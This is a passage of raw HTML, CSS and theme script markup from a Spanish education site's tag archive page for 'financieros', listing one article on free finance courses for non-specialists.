100%; }.tdi_45 .td-image-container{ flex: 0 0 30%; width: 30%; display: block; order: 0; }.ie10 .tdi_45 .td-image-container, .ie11 .tdi_45 .td-image-container{ flex: 0 0 auto; }.tdi_45 .td-module-container{ flex-direction: row; }.ie10 .tdi_45 .td-module-meta-info, .ie11 .tdi_45 .td-module-meta-info{ flex: 1; }.tdi_45 .td-video-play-ico{ width: 24px; height: 24px; font-size: 24px; }.tdi_45 .td-post-vid-time{ display: block; }.tdi_45 .td-module-meta-info{ padding: 3px 0 0 16px; border-color: #eaeaea; }.tdi_45 .entry-title{ margin: 0 0 2px 0; font-size:13px !important;line-height:1.4 !important; }.tdi_45 .td-excerpt{ column-count: 1; column-gap: 48px; display: none; }.tdi_45 .td-post-category:not(.td-post-extra-category){ display: none; }.tdi_45 .td-read-more{ display: none; }.tdi_45 .td-author-date{ display: inline; }.tdi_45 .td-post-author-name{ display: none; }.tdi_45 .td-icon-star, .tdi_45 .td-icon-star-empty, .tdi_45 .td-icon-star-half{ font-size: 15px; }.tdi_45 .td-module-comments{ display: none; }.tdi_45 .tdb-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }body .tdi_45 .td_module_wrap:hover .td-module-title a, .tdi_45 .tdb-aj-cur-element .entry-title a{ color: #4db2ec !important; }.tdi_45 .td-post-category{ text-transform:uppercase !important; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_45 .tdb-head-search-btn i{ font-size: 18px; width: 46.8px; height: 46.8px; line-height: 46.8px; }.tdi_45 .tdb-head-search-btn svg{ width: 18px; }.tdi_45 .tdb-search-icon-svg{ width: 46.8px; height: 46.8px; }.tdi_45 .tdb-search-form{ padding: 20px 20px 20px; }.tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } /* phone */ @media (max-width: 767px){ .tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } </style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" name="s" autocomplete="off"/><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> </div></div></div></div></div></div></div></div></div></div> </div> <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"> <div id="tdi_46" class="tdc-zone"><div class="tdc_zone tdi_47 wpb_row td-pb-row" data-sticky-offset="0"> <style scoped> /* custom css */ .tdi_47{ min-height: 0; }.td-header-desktop-sticky-wrap.td-header-active{ opacity: 1; } </style><div id="tdi_48" class="tdc-row"><div class="vc_row tdi_49 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_49, .tdi_49 .tdc-columns{ min-height: 0; }.tdi_49, .tdi_49 .tdc-columns{ display: block; }.tdi_49 .tdc-columns{ width: 100%; } </style><div class="vc_column tdi_51 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_51{ vertical-align: baseline; }.tdi_51 > .wpb_wrapper, .tdi_51 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_51 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_51 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_51 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> </div> <div class="td-main-content-wrap td-container-wrap"> <div class="tdc-content-wrap"> <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_53{ min-height: 0; } </style><div id="tdi_54" class="tdc-row"><div class="vc_row tdi_55 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_55, .tdi_55 .tdc-columns{ min-height: 0; }.tdi_55, .tdi_55 .tdc-columns{ display: block; }.tdi_55 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_55{ margin-top:21px !important; } .tdi_55 .td_block_wrap{ text-align:left } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_55{ margin-top:16px !important; } } /* phone */ @media (max-width: 767px) { .tdi_55{ margin-top:11px !important; } } </style><div class="vc_column tdi_57 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_57{ vertical-align: baseline; }.tdi_57 > .wpb_wrapper, .tdi_57 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_57 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_57 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_57 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_58 td-pb-border-top td_block_template_1 tdb-breadcrumbs " data-td-block-uid="tdi_58"> <style> /* custom css */ .tdb-breadcrumbs{ margin-bottom: 11px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; font-size: 12px; color: #747474; line-height: 18px; }.tdb-breadcrumbs a{ color: #747474; }.tdb-breadcrumbs a:hover{ color: #000; }.tdb-breadcrumbs .tdb-bread-sep{ line-height: 1; vertical-align: middle; }.tdb-breadcrumbs .tdb-bread-sep-svg svg{ height: auto; }.tdb-breadcrumbs .tdb-bread-sep-svg svg, .tdb-breadcrumbs .tdb-bread-sep-svg svg *{ fill: #c3c3c3; }.single-tdb_templates.author-template .tdb_breadcrumbs{ margin-bottom: 2px; }.tdb_category_breadcrumbs{ margin: 21px 0 9px; }.search-results .tdb_breadcrumbs{ margin-bottom: 2px; }.tdi_58 .tdb-bread-sep{ font-size: 8px; margin: 0 5px; }.td-theme-wrap .tdi_58{ text-align: left; } </style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Financieros</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aulary.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Financieros"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_59" class="tdc-row"><div class="vc_row tdi_60 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_60, .tdi_60 .tdc-columns{ min-height: 0; }.tdi_60, .tdi_60 .tdc-columns{ display: block; }.tdi_60 .tdc-columns{ width: 100%; } </style><div class="vc_column tdi_62 wpb_column vc_column_container tdc-column td-pb-span8"> <style scoped> /* custom css */ .tdi_62{ vertical-align: baseline; }.tdi_62 > .wpb_wrapper, .tdi_62 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_62 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_62 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_62 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_63 tdb-tag-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_63"> <style> /* custom css */ .tdb_title{ margin-bottom: 19px; }.tdb_title.tdb-content-horiz-center{ text-align: center; }.tdb_title.tdb-content-horiz-center .tdb-title-line{ margin: 0 auto; }.tdb_title.tdb-content-horiz-right{ text-align: right; }.tdb_title.tdb-content-horiz-right .tdb-title-line{ margin-left: auto; margin-right: 0; }.tdb-title-text{ display: inline-block; position: relative; margin: 0; word-wrap: break-word; font-size: 30px; line-height: 38px; font-weight: 700; }.tdb-first-letter{ position: absolute; -webkit-user-select: none; user-select: none; pointer-events: none; text-transform: uppercase; color: rgba(0, 0, 0, 0.08); font-size: 6em; font-weight: 300; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: -0.36em; z-index: -1; -webkit-text-fill-color: initial; }.tdb-title-line{ display: none; position: relative; }.tdb-title-line:after{ content: ''; width: 100%; position: absolute; background-color: #4db2ec; top: 0; left: 0; margin: auto; }.tdb-tag-title .tdb-title-text{ font-weight: 400; }.tdi_63 .tdb-title-line:after{ height: 2px; bottom: 40%; }.tdi_63 .tdb-title-line{ height: 50px; }.td-theme-wrap .tdi_63{ text-align: left; }.tdi_63 .tdb-first-letter{ left: -0.36em; right: auto; } </style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>financieros</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_64 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts" data-td-block-uid="tdi_64"> <style> /* custom css */ [class*="tdb_module_loop"] .td-module-container{ display: flex; flex-direction: column; position: relative; }[class*="tdb_module_loop"] .td-module-container:before{ content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }[class*="tdb_module_loop"] .td-image-wrap{ display: block; position: relative; padding-bottom: 50%; }[class*="tdb_module_loop"] .td-image-container{ position: relative; flex: 0 0 auto; width: 100%; height: 100%; }[class*="tdb_module_loop"] .td-module-thumb{ margin-bottom: 0; }[class*="tdb_module_loop"] .td-module-meta-info{ width: 100%; padding: 13px 0 0 0; margin-bottom: 0; z-index: 1; border: 0 solid #eaeaea; }[class*="tdb_module_loop"] .td-thumb-css{ width: 100%; height: 100%; position: absolute; background-size: cover; background-position: center center; }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category), [class*="tdb_module_loop"] .td-post-vid-time{ position: absolute; z-index: 2; bottom: 0; }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){ left: 0; }[class*="tdb_module_loop"] .td-post-vid-time{ right: 0; background-color: #000; padding: 3px 6px 4px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; font-size: 10px; font-weight: 600; line-height: 1; color: #fff; }[class*="tdb_module_loop"] .td-excerpt{ margin: 20px 0 0; line-height: 21px; }.tdb_loop .tdb-block-inner{ display: flex; flex-wrap: wrap; }.tdb_loop .td_module_wrap{ padding-bottom: 0; }.tdb_loop .tdb_module_rec{ text-align: center; }.tdb_loop .tdb-author-photo{ display: inline-block; }.tdb_loop .tdb-author-photo, .tdb_loop .tdb-author-photo img{ vertical-align: middle; }.tdb_loop .td-post-author-name, .tdb_loop .td-post-date, .tdb_loop .td-module-comments{ vertical-align: text-top; }.tdb_loop .entry-review-stars{ margin-left: 6px; vertical-align: text-bottom; }.tdb_loop .td-load-more-wrap, .tdb_loop .td-next-prev-wrap{ margin: 20px 0 0; }.tdb_loop .page-nav{ position: relative; margin: 54px 0 0; }.tdb_loop .page-nav a, .tdb_loop .page-nav span{ margin-top: 8px; margin-bottom: 0; }.tdb_loop .td-next-prev-wrap a{ width: auto; height: auto; min-width: 25px; min-height: 25px; }.tdb_loop{ display: inline-block; width: 100%; margin-bottom: 78px; padding-bottom: 0; overflow: visible !important; }.tdb_loop .td-module-title{ font-family: 'Roboto', sans-serif; font-weight: 400; font-size: 21px; line-height: 25px; margin: 0 0 6px 0; }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{ content: 'Posts Loop Ad' !important; }.tdi_64 .td-module-container{ flex-direction: column; border-color: #eaeaea; }.tdi_64 .td-image-container{ display: block; order: 0; }.ie10 .tdi_64 .td-module-meta-info, .ie11 .tdi_64 .td-module-meta-info{ flex: auto; }.tdi_64 .td-module-meta-info{ border-color: #eaeaea; }.tdi_64 .td_module_wrap:not(.tdb_module_rec){ width: 50%; }.tdi_64 .tdb_module_rec{ width: 100%; }.tdi_64 .td_module_wrap{ padding-left: 24px; padding-right: 24px; }.tdi_64 .tdb-block-inner{ margin-left: -24px; margin-right: -24px; row-gap: calc(18px * 2); }.tdi_64 .td-module-container:before{ bottom: -18px; border-color: #eaeaea; }.tdi_64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none; }.tdi_64 .td-post-vid-time{ display: block; }.tdi_64 .td-post-category:not(.td-post-extra-category){ display: inline-block; }.tdi_64 .tdb-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }.tdi_64 .td-excerpt{ display: none; column-count: 1; column-gap: 48px; }.tdi_64 .td-audio-player{ opacity: 1; visibility: visible; height: auto; font-size: 13px; }.tdi_64 .td-read-more{ display: none; }.tdi_64 .td-author-date{ display: inline; }.tdi_64 .td-post-author-name{ display: inline-block; }.tdi_64 .td-post-date, .tdi_64 .td-post-author-name span{ display: inline-block; }.tdi_64 .entry-review-stars{ display: inline-block; }.tdi_64 .td-icon-star, .tdi_64 .td-icon-star-empty, .tdi_64 .td-icon-star-half{ font-size: 15px; }.tdi_64 .td-module-comments{ display: block; }html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{ opacity: 0; }@media (min-width: 768px) and (max-width: 1018px) { .tdb_loop .td-module-title { font-size: 17px; line-height: 22px; } } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_64 .td_module_wrap{ padding-left: 20px; padding-right: 20px; }.tdi_64 .tdb-block-inner{ margin-left: -20px; margin-right: -20px; row-gap: calc(18px * 2); }.tdi_64 .td-module-container:before{ bottom: -18px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_64 .td_module_wrap{ padding-left: 14px; padding-right: 14px; }.tdi_64 .tdb-block-inner{ margin-left: -14px; margin-right: -14px; row-gap: calc(18px * 2); }.tdi_64 .td-module-container:before{ bottom: -18px; } } /* phone */ @media (max-width: 767px){ .tdi_64 .td_module_wrap:not(.tdb_module_rec){ width: 100%; }.tdi_64 .tdb-block-inner{ row-gap: calc(18px * 2); }.tdi_64 .td-module-container:before{ bottom: -18px; }.tdi_64 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none; } } </style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"financieros","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-11723","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
block_tdi_64.td_column_number = "2";
block_tdi_64.block_type = "tdb_loop";
block_tdi_64.post_count = "1";
block_tdi_64.found_posts = "1";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "1";
tdBlocksArray.push(block_tdi_64);
</script><div id=tdi_64 class="td_block_inner tdb-block-inner td-fix-index"> <div class="tdb_module_loop td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-image"> <div class="td-image-container"> <a href="/category/cursos-de-negocios-y-finanzas/" class="td-post-category">Negocios y Finanzas</a> <div class="td-module-thumb"><a href="/4-cursos-gratis-finanzas-no-financieros/" rel=" bookmark" class="td-image-wrap " title="5 cursos gratis de finanzas para no financieros"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2017/01/cursos-gratis-de-finanzas-para-no-financieros.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/4-cursos-gratis-finanzas-no-financieros/" rel="bookmark" title="5 cursos gratis de finanzas para no financieros">5 cursos gratis de finanzas para no financieros</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="/author/jorge/">jorge</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-03T15:44:47+00:00">enero 3, 2017</time></span> <span class="td-module-comments"><a href="/4-cursos-gratis-finanzas-no-financieros/#comments">6</a></span> </span> </div> </div> </div> </div> </div></div></div></div><div class="vc_column tdi_66 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_66{ vertical-align: baseline; }.tdi_66 > .wpb_wrapper, .tdi_66 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_66 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_66 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_66 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_68 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_68"> <style> /* custom css */ .tdi_68 .td-image-wrap{ padding-bottom: 70%; }.tdi_68 .entry-thumb{ background-position: center 50%; }.tdi_68 .td-image-container{ flex: 0 0 30%; width: 30%; display: block; order: 0; }.ie10 .tdi_68 .td-image-container, .ie11 .tdi_68 .td-image-container{ flex: 0 0 auto; }.tdi_68 .td-module-container{ flex-direction: row; border-color: #eaeaea !important; }.ie10 .tdi_68 .td-module-meta-info, .ie11 .tdi_68 .td-module-meta-info{ flex: 1; }.tdi_68 .td-module-meta-info{ padding: 0 0 0 16px; border-color: #eaeaea; }.tdi_68 .td_module_wrap{ padding-left: 20px; padding-right: 20px; padding-bottom: 13px; margin-bottom: 13px; }.tdi_68 .td_block_inner{ margin-left: -20px; margin-right: -20px; }.tdi_68 .td-module-container:before{ bottom: -13px; border-color: #eaeaea; }.tdi_68 .td-video-play-ico{ width: 24px; height: 24px; font-size: 24px; }.tdi_68 .td-post-vid-time{ display: block; }.tdi_68 .td-post-category:not(.td-post-extra-category){ display: none; }.tdi_68 .td-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }.tdi_68 .td-excerpt{ display: none; column-count: 1; column-gap: 48px; }.tdi_68 .td-audio-player{ opacity: 1; visibility: visible; height: auto; font-size: 13px; }.tdi_68 .td-read-more{ display: none; }.tdi_68 .td-author-date{ display: inline; }.tdi_68 .td-post-author-name{ display: none; }.tdi_68 .entry-review-stars{ display: inline-block; }.tdi_68 .td-icon-star, .tdi_68 .td-icon-star-empty, .tdi_68 .td-icon-star-half{ font-size: 15px; }.tdi_68 .td-module-comments{ display: none; }.tdi_68 .td_module_wrap:nth-last-child(1){ margin-bottom: 0; padding-bottom: 0; }.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none; }.tdi_68 .td-block-title a, .tdi_68 .td-block-title span{ text-transform:uppercase !important; }.tdi_68 .entry-title{ font-size:14px !important;line-height:1.4 !important;font-weight:500 !important; }html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{ opacity: 0; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_68 .td_module_wrap{ padding-bottom: 13px; margin-bottom: 13px; padding-bottom: 13px !important; margin-bottom: 13px !important; }.tdi_68 .td-module-container:before{ bottom: -13px; }.tdi_68 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_68 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_68 .td-module-meta-info{ padding: 0 0 0 13px; }.tdi_68 .td_module_wrap{ width: 100%; float: left; padding-left: 10px; padding-right: 10px; padding-bottom: 10px; margin-bottom: 10px; padding-bottom: 10px !important; margin-bottom: 10px !important; }.tdi_68 .td_block_inner{ margin-left: -10px; margin-right: -10px; }.tdi_68 .td-module-container:before{ bottom: -10px; }.tdi_68 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_68 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; }.tdi_68 .entry-title{ font-size:12px !important;line-height:1.4 !important;font-weight:500 !important; } } /* phone */ @media (max-width: 767px){ .tdi_68 .td_module_wrap{ width: 100%; float: left; padding-bottom: 13px; margin-bottom: 13px; padding-bottom: 13px !important; margin-bottom: 13px !important; }.tdi_68 .td-module-container:before{ bottom: -13px; }.tdi_68 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_68 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; } } </style><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
